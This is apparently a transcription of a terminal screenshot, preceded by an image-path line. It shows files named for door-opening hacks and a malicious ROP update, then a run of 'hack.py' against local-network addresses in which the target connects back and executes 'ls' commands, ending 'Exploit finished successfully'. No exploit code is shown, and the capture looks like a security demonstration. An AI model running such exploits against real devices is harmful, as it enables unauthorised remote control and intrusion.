 \\wsl.localhost\Ubuntu\home
7/18/2022 2:49 PM 8036 hack.py
------ 2/22/2022 11:47 PM 521612 open_door_hack
------ 6/30/2022 5:53 PM 4099 malUpdate.bin.rop
------ 4/25/2022 8:10 PM 642 close_door_hack.c
------ 6/30/2022 5:03 PM 4099 malUpdate.bin.rop.works
------ 5/20/2022 11:53 PM 642 open_door_hack.c
\\wsl.localhost\Ubuntu\home\stevep\killdash9> python3 hack.py -i 192.168.8.138 -t 192.168.8.100 -a ls -b ls --listenOnly
Running commands
Trying to bind to :: on port 80
Trying to bind to :: on port 80: Trying ::
Trying to bind to :: on port 80: Done
Waiting for connections on :::80
Waiting for connections on :::80: Got connection from ::ffff:192.168.8.100 on port 47812
Running commands: First Connection made sending CMD: ls
Closed connection to ::ffff:192.168.8.100 port 47812
Trying to bind to :: on port 80
Trying to bind to :: on port 80: Trying ::
Trying to bind to :: on port 80: Done
Waiting for connections on :::80
Waiting for connections on :::80: Got connection from ::ffff:192.168.8.100 on port 47813
Running commands: Second Connection made sending CMD: ls
Closed connection to ::ffff:192.168.8.100 port 47813
Running commands: All commands have been executed
Exploit finished successfully
Exploit complete
\\wsl.localhost\Ubuntu\home\stevep\killdash9>
3:41 PM
8/15/2022